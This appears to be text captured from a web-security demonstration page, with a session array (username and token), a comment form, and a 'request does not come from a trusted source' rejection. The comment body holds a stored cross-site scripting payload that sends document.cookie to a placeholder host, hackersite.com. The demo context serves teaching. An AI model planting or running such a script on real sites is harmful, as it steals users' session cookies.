 Array
(
    [username] => victor
    [token] => ea996bf5acc4adaf1f47f410b2ddb47605859167
)
Post a comment
Comment Title Beautiful Day
It is a beautiful day. What could go wrong???
<script>var cookieData=document.cookie; window.open(  'http://hackersite.com/cookie.php?
cookie='+cookieData, '_blank' // <- This is what makes it open in a new window.);</script>
Text
Submit
Session:
Array
(
    [username] => victor
    [token] => ea996bf5acc4adaf1f47f410b2ddb47605859167
)
Array
It appears that this request does not come from a trusted source. Exiting the program